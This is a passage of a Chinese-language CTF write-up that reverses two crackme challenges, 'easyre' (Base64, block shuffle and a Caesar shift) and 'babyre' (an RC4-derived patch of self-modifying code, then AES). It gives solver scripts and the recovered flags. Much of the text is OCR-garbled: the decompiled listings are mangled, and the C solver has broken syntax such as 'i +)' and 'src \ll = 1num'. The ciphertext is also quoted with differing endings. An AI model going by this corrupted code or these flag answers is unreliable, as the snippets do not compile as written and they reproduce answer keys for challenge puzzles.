print (flag3)
```
#### **easyre**

```
1|int _cdecl main(int argc, const char **argv, const char **envp)
 2\left\{ \right.3 int v3; // eax
 4 int v4; // eax
 5<sup>1</sup>int v5; // eax
 6 int result; // eax<br>7 char Str; // [rsp+20h] [rbp-60h]<br>8 char Str1; // [rsp+50h] [rbp-30h]
9 char v9; // [rsp+90h] [rbp+10h]<br>10 char v10; // [rsp+90h] [rbp+10h]
11 char Str2[8]; // [rsp+110h] [rbp+90h]<br>12 int v12; // [rsp+14Ch] [rbp+CCh]
13
14main();
15 strcpy(Str2, "EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRd");
16 puts("Hello, please input your flag and I will tell you whether it is right or not.");<br>17 scanf("%38s", &Str);
18 if (strlen(8str) = 3828 (v3 = strlen(&str), (unsigned int)encode_one(&str, v3, &v10, &v12) -- 0)<br>88 (v4 = strlen(&v10), (unsigned int)encode_two(&v10, v4, &v9, &v12) == 0)<br>88 (v5 = strlen(&v9), (unsigned int)encode_three(&v9, v5, &str1, &v12) 
19
20
21&& !strcmp(&Str1, Str2))
22
\overline{23} {
24
        puts("you are right!");
25
        result = 0;26}
27 else
28 {
29
        printf("Something wrong. Keep going.");
30result = 0:
31 - 332return result;
333
```
简单地理清逻辑后发现,程序是输入38位char型数据过后进行三层加密encode\_one, encode\_two, encode\_three然后对比在程序里面存放的数据, 如果相同则通过, 否则就不通过<br> **Q** IDA View-A Q | Q PeaulocoderA Q | <u>Q Bex View-1</u> Q | M St<br>
7 int v9; // [rsp+38h] [rbp-18h]<br>
8 char \*v10; // [rsp+46h] [rbp-18h]<br>
9 int 1; // [rsp+46h] [rbp-3h]<br>
10 int 1; 14  $0.15$  $v13 -$ (unsigned \_int8 \*)a1;  $v14 = a2$ ;<br>  $v15 = a4$ ;<br>
if ( !a1 || !a2 )  $\bullet$  16  $0.17$  $0.18$  $0.19$ return ØxFFFFFFFF164;  $-20$  $\bullet$  22  $v11 = 3 - a2 %3;$  $v9 = a2 + v11$  $0.23$  $-24$  $v8 = 8$  \* (a2 + v11) / 6;  $0.25$  $- 334$ for  $(i = 0; i < v9; i += 3)$  $Q$  26  $\overline{27}$  $0.28$ \*v10 = alphabet[(char)\*v13 >> 2];  $0.29$ if ( $v14 + v11 - 3 = i 88 v11$ ) 30 I٤  $•31$ if ( $v11 == 1$ ) 32  $\overline{\mathbf{1}}$  $v5 = (char)conv\_bits(*v13, 6, 2);$ <br>  $v10[1] = alphabet[v5 + (char)conve_bits(v13[1], 0, 4)];$ <br>  $v10[2] = alphabet[(char)conve_bits(v13[1], 4, 2)];$  $0.33$  $0.34$  $0.35$  $v10[3] - 61;$  $0.36$ 37 38 else if ( $v11 == 2$ ) 39 ₹.  $•40$  $v10[1] = alphabet[(char)conve bits("v13, 6, 2)];$  $•41$  $v10[2] = 61;$  $0.42$  $v10[3] = 61;$ -<br>000000288 210eeeeds essuraioadius (401588) | |

进入encode\_one,有通过他对数据长度的处理(\*8/6),再三位处理变成四位,然后可以看到alphabet 表如图所示





进入到encode\_two,由于base64把38位char型数组加密成了52位char型数组

这里又把52位char型以13位为一段瓜分成了4段

#### 然后把4段通过strncpy函数进行了重新排序

1-1 1-3

2-2 2-1

3-3 3-4



进入encode\_three,我们可以看到这是典型的凯撒密码,偏移量为3,不过他是数字也包括在内作为处理 的

所以写脚本再稍微做下处理就好。

1)根据以上三段,将程序里面存放的密文 EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRG

在脚本中我们对密文进行三次反向操作或者解密,即可得到flag

Flag 为 GWHT{672cc4778a38e80cb362987341133ea2}

```
#include <stdio.h>
#include <string.h>
const char ciphertext[] =
{"EmBmP5Pmn7QcPU4gLYKv5QcMmB3PWHcP5YkPq3=cT6QckkPckoRG"};
const unsigned char base64 suffix map[256] = {
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 253, 255,
255, 253, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 253, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 62, 255, 255, 255, 63,
52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 255, 255,
255, 254, 255, 255, 255, 0, 1, 2, 3, 4, 5, 6,
7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18,
19, 20, 21, 22, 23, 24, 25, 255, 255, 255, 255, 255,
255, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36,
37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48,
49, 50, 51, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
```

```
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255, 255,
255, 255, 255, 255 };
char cmove_bits(unsigned char src, unsigned lnum, unsigned rnum)
{
src \ll = 1num;
src \gg = runum;return src;
}
int decode_one(const char *indata, int inlen, char *outdata, int *outlen)
{
int ret = 0;
if(indata == NULL || inlen <= 0 || outdata == NULL || outlen == NULL){
return ret = -1;
}
if(inlen % 4 != 0)
{
return ret = -2;
}
int t = 0, x = 0, y = 0, i = 0;
unsigned char c = 0;
int g = 3;
while(indata[x] != 0)
{
c = base64_suffix_map[indata[x++]];
if(c == 255) return -1;if(c == 253) continue;
if(c == 254){
c = 0;g--;}
t = (t \ll 6) | c;
if(++y == 4){
outdata[i++] = (unsigned char)((t >> 16) & 0xff);
if(g > 1) outdata[i++] = (unsigned char)((t >> 8) & 0xff);
if(q > 2) outdata[i++] = (unsigned char)(t & 0xff);
v = t = 0:
}
}
if(outlen != NULL)
{
*outlen = i;
}
return ret;
}
int decode_two(const char *indata, int inlen, char *outdata, int *outlen)
{
```

```
int ret = 0;
if(indata == NULL || inlen == 0){
return ret = -1;
}
/*
1-1 1-3
2-2 2-1
3-3 3-4
4-4 4-2
*/
char *p = outdata;
strncpy(p+26,indata,13);
strncpy(p,indata+13,13);
strncpy(p+39,indata+26,13);
strncpy(p+13,indata+39,13);
return ret;
}
int decode_three(const char *indata, int inlen, char *outdata, int *outlen)
{
int ret = 0;
if(indata == NULL || inlen == 0){
return ret = -1;
}
char *p = outdata;
for(int i = 0; i < inlen; i +)
{
char c = *indata;
if(c >= 'A' && c <= 'Z') *p = ((c - 'A') + 23) % 26 + 'A';
else if(c >= 'a' && c <= 'z') *p = ((c - 'a') + 23) % 26 + 'a';
else if(c >= '0' && c <= '9') *p = ((c - '0') + 7) % 10 + '0';
else *p = c;p ++;
indata ++;
}
return ret;
}
int main(int argc, char** argv)
{
char flag1[52];
char flag2[52];
char flag[38];
int L;
decode_three(ciphertext, strlen(ciphertext), flag1, &L);
decode_two(flag1, strlen(flag1), flag2, &L);
decode_one(flag2, strlen(flag2), flag, &L);
printf(flag1);
printf("\n");
printf(flag2);
printf("\n");
```
}

## **babyre**

一、babyre

这题直接写个魔改的rc4算法计算s\_box的值得到smc加密的异或值,或者dump内存,然后进行patch操 作即可还原出真 实的judge加密逻辑:

## $s_b$ ox =

[0x83,0x24,0x84,0xcf,0x6c,0x8f,0x35,0x80,0x62,0xe6,0x3b,0x0c,0xc4,0x7c,0xad,0x 1b,0xbe,0xbc,0x75,0x01,0x91,0x56,0xf5,0xb8,0x03,0xc9,0xcd,0xa8,0x85,0x56,0xdc, 0xbb,0x5a,0xd4,0x52,0x09,0xd5,0xeb,0x8b,0x3c,0x24,0xfa,0xda,0x42,0x68,0xb4,0xf 9,0x42,0x8a,0xd0,0x13,0x52,0xe4,0x87,0xf3,0x09,0xc2,0xcd,0x7e,0x17,0x53,0x72,0 xfc,0x1b,0x53,0x99,0x77,0x86,0x10,0x7b,0x61,0x44,0x94,0xc2,0x00,0x5d,0x18,0x00 ,0xa9,0xb0,0x38,0xc5,0x12,0x51,0x2d,0xd5,0xa4,0x5e,0x3b,0xae,0xba,0x74,0x17,0x fa,0xc0,0xb4,0xad,0x38,0xd2,0xa2,0xf4,0x0e,0x5e,0xf9,0x2a,0x27,0x23,0x80,0x28, 0x86,0x46,0x80,0x04,0x7d,0xb9,0xb6,0xb5,0x42,0xe1,0x38,0x3c,0x99,0xb4,0x14,0xe 3,0xb9,0x8e,0x29,0x2c,0x97,0x5c,0x07,0xb9,0xb1,0xda,0xf6,0x3d,0x60,0x43,0x49,0 x67,0x04,0x32,0xb5,0x65,0x4e,0x7f,0xa4,0xd4,0xf5,0x29,0x49,0x2e,0x83,0x6a,0x93 ,0x99,0x10,0xf8,0x96,0xa9,0xdf,0x7d,0xb6,0x1a,0x75,0x7a,0xdc,0xb5,0xec,0xf4,0x 64,0x8e,0x09,0xf3,0xef,0x69,0x04,0x48,0xf5,0x35,0x98,0x61,0x0f,0x9b,0xe9,0xb8, 0x24,0x57,0xcd,0xac,0xe5,0x1e,0x63,0x7d,0x6e,0x08,0x98,0xf2,0x55,0x78,0x57,0x0 c,0xf7,0xac,0x38,0x44,0xfb,0xb7,0x37,0x9e,0x0d,0x5f,0x0c,0xfc,0xc7,0x3d,0xfb,0 xf6,0xb4,0xca,0x6a,0xac,0x8c,0xc0,0x48,0xe8,0x9c,0x6e,0x2c,0xa7,0xc2,0x96,0x58 ,0x6b,0x67,0x34,0xa7,0x2e,0x6f,0xfa,0x7c,0x0a,0x33,0x45,0x05,0xca,0x6f,0x4d,0x 9f,0x90,0xc6,0xa1,0xbf,0xc9,0x21,0x68,0x88,0xed,0xce,0xc9,0xf5,0x5b,0xf6,0x1a, 0xce,0x4a,0x0e,0xce,0xba,0x6f,0x32,0x65,0x25,0xc5,0x07,0xbe,0x4b,0xd5,0x96,0xc d,0x7e,0x51,0x99,0x6b,0xd0,0xdb,0x7f,0xf8,0x3b,0xf8,0x18,0x57,0xf3,0xa9,0xf6,0 x1e,0x1c,0x4a,0xbb,0x15,0xc5,0xc5,0xcd,0x4b,0xe8,0xe7,0xa7,0x18,0x43,0x8e,0xb4 ,0x2e,0x6a,0xa7,0x72,0x4c,0x84,0xc0,0xaf,0x4b,0x41,0x58,0x96,0x5c,0x48,0xa7,0x d3,0x9a,0x03,0x16,0x4f,0x74,0x2a,0x59,0x7f,0xf4,0x6d,0xa6,0xcd,0xcd,0x93,0xbc, 0xe4,0xbf,0x03,0xfb,0xd6,0xc3,0xf4,0x35,0xac,0xad,0x40,0xd0,0x3e,0xd7,0xa5,0x5 0,0x71,0x0f,0x6a,0x20,0xa5,0xf0,0xa0,0x34,0x27,0x20,0x0f,0x34,0x60,0x37,0xb2,0 x0e,0x0a,0x76,0xfd,0xd4,0x93,0x4d,0xb6,0xb9,0x4e,0xad,0x98,0x9e,0xd9,0x25,0x65 ,0x20,0x40,0x01,0xa1,0xc9,0xf4,0x11,0xa9,0x9c,0xe7,0x40,0x9a,0xfa,0x5c,0xac,0x 72,0x2e,0x0b,0xf7,0x2a,0xd4,0x29,0x00,0x05,0xed,0x35,0xe3,0xbc,0xc5,0xa8,0x37, 0x79,0xa7,0x17,0xbc,0xe7,0x36,0x9a,0x4e,0xa7,0x37,0xeb,0x6a,0xa8,0x19,0x81,0x9 0,0xc0,0x65,0x58,0x74,0xc1,0x1e,0x86,0x81,0x10,0xf3,0x99,0xb1,0x34,0x4c,0x5e,0 x10,0xc9,0x92,0x7e,0x61,0x8e,0x9e,0xb4,0x12,0x7b,0x70,0xab,0x20,0xba,0xaf,0x4c ,0xba,0x2c,0x67,0x87,0x98,0xe0,0x87,0x0f,0x8e,0x4e,0x12,0x85,0xb7,0x17,0x98,0x 4b,0xa4,0x53,0x2e,0x4f,0xb2,0x44,0x5d,0xed,0xde,0x1d,0xd7,0x3e,0x79,0xca,0xd3, 0x06,0xed,0xdb,0x82,0xf8,0x70,0x62,0xc8,0xdb,0x16,0xca,0xcd,0xee,0x7b,0x6a,0x9 5,0xcd,0xc3,0x9b,0x1c,0xa1,0x47,0xa7,0x79,0x7a,0x46,0x9f,0x85,0x89,0x74,0xf7,0 x9c,0x86,0xd5,0xcf,0x57,0xfa,0xf7,0xe8,0x57,0xe7,0x2f,0xd9,0x6f,0x3c,0xca,0x13 ,0xd0,0xb6,0xa4,0xb9,0x9a,0xb4,0x25,0x87,0xeb,0xa2,0x3e,0xf0,0x12,0xe1,0x42,0x 6e,0x2b,0x76,0x3e,0x24,0xbe,0xbd,0x03,0x5e,0xb6,0x61]  $n = (0x000000000402969 - 0x00000000040272D)$  for i in range(n): PatchByte(0x00000000040272D+i, Byte(0x00000000040272D+i) ^ s\_box[i])

也可以直接动态调试跟汇编看逻辑。 二、计算aes加密的key 直接将密文拖进去程序内存,改1为0即可 得到key

三、对最后一步进行爆破, 能得到30多组解, 只有一组能解出正确的flag, 反向进一步逆向那个迭代异 或,从而得到aes加密的密文,进行2段aes解密出flag:

 $#$   $-*$ - coding: utf-8  $-*$ from Crypto.Cipher import AES from Crypto.Util.Padding import unpad from binascii import \* import hashlib import libnum from Crypto.Util.number import \*

```
enc = [189, 173, 180, 132, 16, 99, 179, 225, 198, 132, 45, 111, 186, 136, 116,
196, 144, 50, 234, 46, 198, 40, 101, 112, 201, 117, 120, 160, 11, 159, 166]
for j in range(256):
a = [j]for i in range(31):
a.append(((enc[i] ^ ((a[i]^0x13)*2+7))-(a[i]%9)-2)&0xff)
# s = "".join(map(chr,a))if a[31]==0xc4:
print(a)
#筛选flag
flag =
[0x4d,0x77,0x5e,0x0f,0xb3,0x4d,0x99,0xa6,0x8a,0xfa,0x54,0xb3,0x1e,0x96,0x91,0x7c
,0x18,0x85,0xf8,0x30,0x5e,0x61,0xba,0x34,0x1c,0xe9,0x84,0x45,0x0b,0x38,0xbe,0xc4
]
for i in xrange(len(flag)-1,-1,-1):
for j in xrange(i//4-1,-1,-1):
flag[i]^=flag[j]
print flag
flag = [77, 119, 94, 15, 254, 0, 212, 235, 176, 192, 110, 137, 122, 242, 245, 24,
115, 238, 147, 91, 134, 185, 98, 236, 137, 124, 17, 208, 7, 52, 178, 200]
c1 = b'\x4d\x77\x5e\x0f\xfe\x00\xd4\xeb\xb0\xc0\x6e\x89\x7a\xf2\xf5\x18'
c2 = b'\x73\xee\x93\x5b\x86\xb9\x62\xec\x89\x7c\x11\xd0\x07\x34\xb2\xc8'
des_crypto = b'\x0a\xf4\xee\xc8\x42\x8a\x9b\xdb\xa2\x26\x6f\xee\xee\xe0\xd8\xa2'
#将密文放进去内存,然后改下1为0获得输入key=th1s1sth3n1c3k3y
aes_key = b"th1s1sth3n1c3k3y"
def aes_decrypt(cipher, key=aes_key):
aes = AES.new(key,mode=AES.MODE_ECB)
return aes.decrypt(cipher)
print aes_decrypt(c1)+aes_decrypt(c2)
#GWHT{th1s_gam3_1s_s0_c00l_and_d}
```